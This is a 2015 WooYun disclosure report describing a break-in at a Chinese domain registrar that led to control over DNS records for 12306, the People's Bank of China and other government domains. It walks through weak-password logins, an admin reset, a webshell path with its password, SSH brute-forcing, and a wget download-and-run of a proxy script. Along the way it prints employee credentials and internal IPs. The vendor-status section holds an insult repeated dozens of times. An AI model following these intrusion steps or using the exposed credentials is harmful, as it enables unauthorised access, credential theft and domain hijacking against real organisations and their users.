漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0120533

漏洞标题:中科三方某系统漏洞导致12306/中国人民银行/等各大gov域名可被劫持(涉及大量内部系统/网络设备等/已劫持厂商乌云账号)

相关厂商:北京中科三方网络技术有限公司

漏洞作者: 小胖子

提交时间:2015-06-15 00:07

修复时间:2015-06-19 21:17

公开时间:2015-06-19 21:17

漏洞类型:系统/服务运维配置不当

危害等级:高

自评Rank:20

漏洞状态:厂商已经修复

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-06-15: 细节已通知厂商并且等待厂商处理中

2015-06-15: 厂商已经确认,细节仅向厂商公开

2015-06-19: 厂商已经修复漏洞并主动公开,细节向公众公开

简要描述:

不知道浩天表弟的command键坏了没?

虽然困难重重,但是就是要突破千难万阻。

详细说明:

嗯,就是这个服务商,你没有猜错,中科三方。

北京中科三方网络技术有限公司成立于2000年,坐落于中国的硅谷------北京市中关村的核心地区,中科院软件园内。是隶属于中国科学院的 互联网信息化基础服务企业,也是中国互联网络信息中心(CNNIC)的代理商。



首先的突破点是 oa.sfn.cn

存在很多个弱口令 最初找到 qiyin 111111

进入系统

居然在人力资源有权限重置管理员账户,重置admin的密码为 wooyuntest123



用通用漏洞getshell

http://oa.sfn.cn/oa/JHSoft.Web.Portal/Default/wooyun.aspx 密码 cmd1

当然需要过狗刀才行。

然后拿到web.config 居然是sa

想用最新的exp打system权限,居然不行(被启明星辰的给干掉了)

然后读了oa的user表备用。

然后user表的密码居然是sha1加密,还没有混淆。



顺利从mail.sfn.cn 摸进老大CEO的邮箱。





然后里面是各种密码飞啊,此时仅靠邮箱内密码已经可以劫持南京银行等多个gov域名

.

南京银行,广西省人事考试中心等。

漏洞证明:

在OA已经摸清楚了组织架构。

也拿到了一些人的常用密码(在OA和邮箱都能登陆的肯定是常用密码)





此时找到后台 http://admin.sfn.cn

用 liruijing kuaikuailele123 登陆

居然发现登陆后,burp抓包,登陆成功,进入管理页面,又瞬间loction跳出

这是个什么节奏?难道是IP限制?

试过XFW修改IP等一系列办法,包括通过邮箱重置密码为

依旧不能登录

最终在邮箱找到这个才明白。

哦,信任域以外就不要想了。看来是判断真实IP了,非办公IP不能登录后台。





那这下怎么办呢,找找办公IP呗,顺带撸了很多密码

也撸了很多系统登录地址。

每个员工一个公网IP的公司是多么的土豪。

此时有了思路,扫描员工的电脑,说不定又那啥ms08067(我又想多了)

扫到类似 210.72.13.160 开了 3389的XP电脑 可惜啊 没猜出也没射出密码。



静下来想了下,既然能给110那么高的规则,其他的也肯定是有限制,那能从哪里撸进去呢。

想了想,那么多的口令不用可不浪费了吗?





扫描出开了 22和22022端口的机器,暴力扫出 210.72.13.48 的ssh弱口令

有了root 我们看看在不在信任域



nmap扫110扫出很多个端口。看来必定在信任域



传个proxy脚本上去访问下端口看看情况先

既然在信任域,那能玩的姿势就太多了,转发,VPN,代理。

这里用zone 猪猪侠等的内网边界神器,统统不好使。

后来发现是防火墙作祟,那该怎么办?

静思三秒,决定走ShadowSocks

防火墙只放行80,那我们就先暂停他的80服务,然后开代理进去看看。

说做就做,ShadowSocks代理姿势如下:

wget --no-check-certificate http://7sbp7c.com1.z0.glb.clouddn.com/shadowsocks-go.sh

chmod +x shadowsocks-go.sh

./shadowsocks-go.sh 2>&1 | tee shadowsocks-go.log

依次安装好,输入密码。





默认完成是这样的



但是默认是443端口,这个IP下防火墙都不放行,没办法,停掉apache,停掉代理,改配置

service httpd stop

/etc/init.d/shadowsocks stop

查看配置 vi改

这是修改后的配置

用白名单的80端口

然后启动服务

/etc/init.d/shadowsocks start



配置好代理

注意密码加密格式,现在本机1080已经有S5代理,不过全局就行啦,直接IE打开

查看下IP 已经是了

进入后台 果断的放行了这次



12306的

你们的接口居然直接查询用户的明文密码!!!!

后台可以改解析,主站也可以改

中国人民银行也在这里哟

太多gov域名了,表哥拒绝查水表!!!

修复方案:

版权声明:转载请注明来源 小胖子@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-06-15 11:13

厂商回复:

正在处理。

最新状态:

2015-06-19:乌云的白帽子都是大傻逼!

2015-06-19:乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!乌云的白帽子都是大傻逼!

2015-06-19:100万元悬赏,帮我门公司继续找出漏洞者,都可以领取这100万元的奖金!本公告时效一周!